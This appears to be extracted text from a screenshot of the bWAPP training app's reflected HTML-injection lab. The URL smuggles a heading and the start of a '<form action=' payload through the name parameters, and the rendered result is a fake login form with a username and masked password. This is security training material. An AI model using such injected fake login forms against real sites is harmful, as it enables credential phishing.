 bwapp/htmli_get.php?firstname=<h2> Login to Your Account</h2>&lastname=<form action=
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
// Login to Your Account //
Username:
Fatima
Password:
●●●●●●●●
Submit